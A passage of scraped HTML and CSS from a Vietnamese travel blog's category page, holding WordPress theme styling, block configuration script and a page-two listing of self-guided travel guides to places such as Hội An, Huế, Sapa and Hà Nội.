                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_71 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_71 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71 .td-module-meta-info,
				.ie11 .tdi_71 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71 .td_module_wrap:not(.tdb_module_rec){
					width: 50%;
				}.tdi_71 .tdb_module_rec{
					width: 100%;
				}.tdi_71 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_71 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(18px * 2);
				}.tdi_71 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_71 .td-post-vid-time{
					display: block;
				}.tdi_71 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_71 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_71 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_71 .td-read-more{
					display: none;
				}.tdi_71 .td-author-date{
					display: inline;
				}.tdi_71 .td-post-author-name{
					display: inline-block;
				}.tdi_71 .td-post-date,
				.tdi_71 .td-post-author-name span{
					display: inline-block;
				}.tdi_71 .entry-review-stars{
					display: inline-block;
				}.tdi_71 .td-icon-star,
                .tdi_71 .td-icon-star-empty,
                .tdi_71 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71 .td-module-comments{
					display: block;
				}html:not([class*='ie']) .tdi_71 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_71 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				
					row-gap: calc(18px * 2);
				}.tdi_71 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_71 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				
					row-gap: calc(18px * 2);
				}.tdi_71 .td-module-container:before{
					bottom: -18px;
				}.tdi_71 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_71 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_71 .td-module-container:before{
					bottom: -18px;
				}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}
}
</style><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","limit":"12","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","offset":"5","category_id":42,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3170","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "2";
block_tdi_71.block_type = "tdb_loop";
block_tdi_71.post_count = "12";
block_tdi_71.found_posts = "26";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "2";
tdBlocksArray.push(block_tdi_71);
</script><div  id=tdi_71 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>                        <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/du-lich-hoi-an/" rel="bookmark" class="td-image-wrap " title="77+ Kinh nghiệm Du lịch Hội An từ A đến Z" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2020/04/du-lich-hoi-an-tu-tuc.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/du-lich-hoi-an/" rel="bookmark" title="77+ Kinh nghiệm Du lịch Hội An từ A đến Z">77+ Kinh nghiệm Du lịch Hội An từ A đến Z</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thichkhampha.tv/author/thichkhampha/">Thích Khám Phá</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-12T22:46:17+07:00" >April 12, 2020</time></span>                                                                        <span class="td-module-comments"><a href="https://www.thichkhampha.tv/du-lich-hoi-an/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>                        <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/du-lich-hue/" rel="bookmark" class="td-image-wrap " title="666+ Kinh nghiệm du lịch Huế tự túc từ A đến Z" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2020/04/du-lich-hue-tu-tuc.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/du-lich-hue/" rel="bookmark" title="666+ Kinh nghiệm du lịch Huế tự túc từ A đến Z">666+ Kinh nghiệm du lịch Huế tự túc từ A đến Z</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thichkhampha.tv/author/thichkhampha/">Thích Khám Phá</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-12T21:54:25+07:00" >April 12, 2020</time></span>                                                                        <span class="td-module-comments"><a href="https://www.thichkhampha.tv/du-lich-hue/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>                        <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/du-lich-ninh-binh/" rel="bookmark" class="td-image-wrap " title="69+ Kinh nghiệm Du lịch Ninh Bình Tự Túc A &#8211; Z" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2020/04/du-lich-ninh-binh-tu-tuc.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/du-lich-ninh-binh/" rel="bookmark" title="69+ Kinh nghiệm Du lịch Ninh Bình Tự Túc A &#8211; Z">69+ Kinh nghiệm Du lịch Ninh Bình Tự Túc A &#8211; Z</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thichkhampha.tv/author/thichkhampha/">Thích Khám Phá</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-12T20:18:45+07:00" >April 12, 2020</time></span>                                                                        <span class="td-module-comments"><a href="https://www.thichkhampha.tv/du-lich-ninh-binh/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>                        <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/du-lich-vung-tau/" rel="bookmark" class="td-image-wrap " title="88+ Kinh nghiệm du lịch Vũng Tàu từ A đến Z" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2020/04/du-lich-vung-tau-tu-tuc.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/du-lich-vung-tau/" rel="bookmark" title="88+ Kinh nghiệm du lịch Vũng Tàu từ A đến Z">88+ Kinh nghiệm du lịch Vũng Tàu từ A đến Z</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thichkhampha.tv/author/thichkhampha/">Thích Khám Phá</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-12T19:48:00+07:00" >April 12, 2020</time></span>                                                                        <span class="td-module-comments"><a href="https://www.thichkhampha.tv/du-lich-vung-tau/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>                        <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/du-lich-ha-noi/" rel="bookmark" class="td-image-wrap " title="999+ Kinh nghiệm du lịch Hà Nội từ A đến Z" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2020/04/du-lich-ha-noi-tu-tuc.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/du-lich-ha-noi/" rel="bookmark" title="999+ Kinh nghiệm du lịch Hà Nội từ A đến Z">999+ Kinh nghiệm du lịch Hà Nội từ A đến Z</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thichkhampha.tv/author/thichkhampha/">Thích Khám Phá</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-12T18:05:39+07:00" >April 12, 2020</time></span>                                                                        <span class="td-module-comments"><a href="https://www.thichkhampha.tv/du-lich-ha-noi/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>                        <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/du-lich-sapa/" rel="bookmark" class="td-image-wrap " title="99+ Kinh nghiệm Du lịch Sapa từ A đến Z" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2020/04/du-lich-sapa.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/du-lich-sapa/" rel="bookmark" title="99+ Kinh nghiệm Du lịch Sapa từ A đến Z">99+ Kinh nghiệm Du lịch Sapa từ A đến Z</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thichkhampha.tv/author/thichkhampha/">Thích Khám Phá</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-11T19:04:46+07:00" >April 11, 2020</time></span>                                                                        <span class="td-module-comments"><a href="https://www.thichkhampha.tv/du-lich-sapa/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>                        <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/du-lich-ben-tre/" rel="bookmark" class="td-image-wrap " title="101+ Kinh nghiệm du lịch Bến Tre tự túc từ A đến Z" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2020/01/du-lich-ben-tre-tu-tuc.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/du-lich-ben-tre/" rel="bookmark" title="101+ Kinh nghiệm du lịch Bến Tre tự túc từ A đến Z">101+ Kinh nghiệm du lịch Bến Tre tự túc từ A đến Z</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thichkhampha.tv/author/thichkhampha/">Thích Khám Phá</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-11T18:38:56+07:00" >January 11, 2020</time></span>                                                                        <span class="td-module-comments"><a href="https://www.thichkhampha.tv/du-lich-ben-tre/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>                        <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/intach-delhi-chapter/" rel="bookmark" class="td-image-wrap " title="Intach Delhi Chapter" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/intach-delhi-chapter/" rel="bookmark" title="Intach Delhi Chapter">Intach Delhi Chapter</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thichkhampha.tv/author/admin/">An Trần</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T16:51:55+07:00" >September 4, 2019</time></span>                                                                        <span class="td-module-comments"><a href="https://www.thichkhampha.tv/intach-delhi-chapter/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>                        <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/birraphilly-birra-nha-hang-noi-tieng-o-philadelphia/" rel="bookmark" class="td-image-wrap " title="Birraphilly &#8211; Birra &#8211; Nhà hàng nổi tiếng ở Philadelphia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/birraphilly-birra-nha-hang-noi-tieng-o-philadelphia/" rel="bookmark" title="Birraphilly &#8211; Birra &#8211; Nhà hàng nổi tiếng ở Philadelphia">Birraphilly &#8211; Birra &#8211; Nhà hàng nổi tiếng ở Philadelphia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thichkhampha.tv/author/admin/">An Trần</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T15:57:35+07:00" >September 4, 2019</time></span>                                                                        <span class="td-module-comments"><a href="https://www.thichkhampha.tv/birraphilly-birra-nha-hang-noi-tieng-o-philadelphia/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://www.thichkhampha.tv/du-lich-tu-tuc/"  aria-label="prev-page" ><i class="page-nav-icon td-icon-menu-left"></i></a><a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="page" title="1">1</a><span class="current">2</span><span class="pages">Page 2 of 2</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_73{
                    vertical-align: baseline;
                }.tdi_73 > .wpb_wrapper,
				.tdi_73 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_73 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_73 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_73 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_75 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>
/* custom css */
.tdi_75 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_75 .entry-thumb{
					background-position: center 50%;
				}.tdi_75 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_75 .td-image-container,
				.ie11 .tdi_75 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_75 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_75 .td-module-meta-info,
				.ie11 .tdi_75 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_75 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_75 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_75 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_75 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_75 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_75 .td-post-vid-time{
					display: block;
				}.tdi_75 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_75 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_75 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_75 .td-read-more{
					display: none;
				}.tdi_75 .td-author-date{
					display: inline;
				}.tdi_75 .td-post-author-name{
					display: none;
				}.tdi_75 .entry-review-stars{
					display: inline-block;
				}.tdi_75 .td-icon-star,
                .tdi_75 .td-icon-star-empty,
                .tdi_75 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75 .td-module-comments{
					display: none;
				}.tdi_75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_75 .td-block-title a,
				.tdi_75 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_75 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_75 .td-module-container:before{
					bottom: -13px;
				}.tdi_75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_75 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_75 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_75 .td-module-container:before{
					bottom: -10px;
				}.tdi_75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_75 .td-module-container:before{
					bottom: -13px;
				}.tdi_75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
